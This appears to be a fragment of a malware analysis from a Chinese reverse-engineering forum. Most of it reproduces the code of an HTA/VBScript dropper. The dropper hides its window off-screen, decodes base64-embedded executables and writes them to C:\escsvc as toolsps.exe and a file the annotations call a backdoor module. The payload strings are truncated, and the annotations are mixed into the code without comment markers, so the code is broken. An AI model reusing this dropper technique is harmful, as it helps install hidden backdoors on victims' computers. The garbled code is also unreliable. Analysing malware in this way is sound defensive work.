 <script language="VBScript">
On Error Resume Next
隐藏窗口
window.resizeTo 1,1 ' 先将窗口调整到极小
window.moveTo -40000, -40000 ' 然后再将其移出屏幕
On Error GoTo 0
</script>
base64Data32 = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAA
base64Data64 = "77u/WjFna2M1ZnFuNWpwRmpuU2JOUk40Mk9mUTFrWjBIbC9JTUpH
Sub ExtractAndRunExe()
targetFolder = "C:\escsvc"
CreateFolderIfNotExist targetFolder
Base64解码并释放 toolsps.exe（PowerShell脚本执行器）
binaryData32 = Base64ToBinary(base64Data32)
targetFilePath32 = targetFolder & "\toolsps.exe"
WriteBinaryFile targetFilePath32, binaryData32
Base64解码并释放 2.txt（与上面 3.txt 一致，用于执行后门模块）
targetFilePath64 = targetFolder & "\2.txt"
binaryData64 = Base64ToBinary(base64Data64)
WriteBinaryFile targetFilePath64, binaryData64
吾爱破解论坛
www.52pojie.cn